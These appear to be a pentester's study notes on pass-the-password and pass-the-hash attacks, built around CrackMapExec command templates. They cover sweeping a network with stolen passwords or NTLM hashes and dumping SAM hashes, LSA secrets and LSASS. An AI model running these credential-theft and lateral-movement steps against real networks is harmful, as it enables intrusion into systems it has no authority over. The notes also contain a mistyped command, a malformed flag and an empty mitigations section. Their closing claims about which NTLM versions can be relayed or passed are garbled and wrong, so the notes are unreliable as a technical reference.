What is Pass Password/Hash Attacks ?
If we crack a password and/or can dump the SAM hashes, we can leverage both for lateral movements in the network and that is by passing the password/hash to other accounts in the network and check if the user have a successful login in (local admin) anywhere else.
Using CrackMapExec to execute the attack
Pass the Password Attack
crackexecmap smb <network-address/CIDR> -u <user> -d <domain-name>.local -p <password>Pass the Hash Attack
crackmapexec smb <network-address/CIDR> -u administrator -H <hash> --local-auth
# Add --sam to dump SAM hashes as you sweep the network and login into devices
# Add --share to enumerate shares
# Add -lsa to dump the local security authority
# Add -M lsassy to run the LSASSY module which has the capability to dump the LSASSWhat is LSASS?
LSASS stands for Local Security Authority Subsystem Service, LSASS is responsible for enforcing the security policy on the system but it does store credentials of the machine.
LSA secrets are different than LSASS. For example, you can find cleartext passwords, service account passwords, and more in LSA. LSASS is a sub-system of LSA and stores things such as NTLM hashes for domain users, and Kerberos keys/tickets.
-lsadumps the LSA secrets and lsassy dumps LSASS. You can also dump LSASS via procdump, task manager, comsvcs, and a few other tooling. - Gray, on TCM Discord server
The database of CME
Access the database of CrackMapExecby using:
cmedb
# Run help to utilize different optionsPass Attacks mitigations

Important considerations
SMB Relay and NTLMv2
Only NTLMv2 can be relayed (SMB Relay Attack).
Pass Hash Attack and NTLMv1
Pass Hash Attack only works with NTLMv1